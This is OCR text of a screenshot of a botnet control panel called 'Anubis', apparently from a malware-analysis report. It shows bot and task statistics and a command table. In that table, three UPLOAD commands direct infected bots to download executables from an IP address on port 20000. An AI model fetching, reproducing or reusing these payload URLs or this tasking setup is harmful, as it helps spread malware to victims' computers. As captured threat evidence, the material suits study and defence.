 DASHBOARD
AS ANUBIS PANEL
DASHBOARD
TASK
BOTS
COMMANDS
Online Bot's - Connect Of Day: 806
40
500
400
300
200
100
0
MON TUE WED THU FRI SAT SUN
All Bot's
685
2000
1800
1600
1400
1200
1000
800
600
400
200
0
MON TUE WED THU FRI SAT SUN
Tasks
10
120
100
80
60
40
20
0
MON TUE WED THU FRI SAT SUN
Active Command's
# COMMAND LIMIT SEND ACCEPT GEO DATA STATUS
fwN37J7Tte UPLOAD http://185.112.83.22:20000/fwN37J7Tte.exe 1100 235 0 MIX 2021-12-19 10:50:09 Pause
Nv95jDPhKm UPLOAD http://185.112.83.22:20000/Nv95jDPhKm.exe 1000 395 0 MIX 2021-12-20 23:06:37 Run
tP6wy5Kk8h UPLOAD http://185.112.83.22:20000/tP6wy5Kk8h.exe 1100 310 0 MIX 2021-12-21 16:59:08 Run